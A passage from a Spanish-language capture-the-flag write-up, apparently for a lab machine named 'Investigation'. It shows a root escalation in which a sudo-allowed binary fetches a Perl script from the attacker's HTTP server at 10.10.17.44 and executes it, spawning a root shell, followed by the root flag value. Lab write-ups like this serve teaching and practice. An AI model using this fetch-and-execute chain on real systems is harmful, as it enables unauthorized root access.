En primer lugar, necesitamos usar dos argumentos de línea de comandos, y el segundo debe ser lDnxUysaQn (argv[2]). Después de eso, el binario usará curl para descargar un payload que se escribirá en./lDnxUysaQn y se ejecutará con perl. La URL se toma del primer argumento (argv[1]).
Por lo tanto, de alguna manera tenemos una manera de ejecutar perl con sudo. Usando mi herramienta gtfobins-cli podemos encontrar un código para obtener una shell como root mediante perl:
$ gtfobins-cli --sudo perl

perl ==> https://gtfobins.github.io/gtfobins/perl/


Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo perl -e 'exec "/bin/sh";'
Ahora creamos un archivo llamado script.pl con el código Perl anterior e iniciamos un servidor HTTP:
$ echo 'exec "/bin/sh";' > script.pl

$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
En la máquina, ponermos a la URL del script de Perl como primer argumento y ejecutamos el binario. Cuando se ejecute el script de Perl, tendremos un shell como root, y así podremos leer la flag root.txt:
smorton@investigation:/usr/bin$ sudo /usr/bin/binary http://10.10.17.44/script.pl lDnxUysaQn
Running...
# id
uid=0(root) gid=0(root) groups=0(root)
# bash
root@investigation:/usr/bin# cd
root@investigation:~# cat root.txt
1453ecf0772f9cfd2b9c22b46790c3e6